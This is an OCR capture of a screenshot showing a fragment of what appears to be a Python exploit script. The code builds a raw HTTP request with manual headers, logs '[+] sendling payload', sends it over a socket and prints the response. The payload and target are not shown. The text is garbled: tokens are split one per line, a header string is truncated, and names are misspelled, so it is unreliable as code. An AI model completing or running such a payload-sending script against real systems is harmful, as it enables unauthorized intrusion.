
p3 
+=
b"Upgrade-Insecure-Requests: 1"
+
p3 
+=
(
b"Content-Length: %d"
%
len
(
p2
)
)
p3 
+=
b'Content-Type: application/x-www
p3 
+=
 rn

p3 
+=
 p2

li
(
'[+] sendling payload'
)
r
.
send
(
p3
)
response 
=
 r
.
recv
(
4096
)
response 
=
 response
.
decode
(
)
li
(
response
)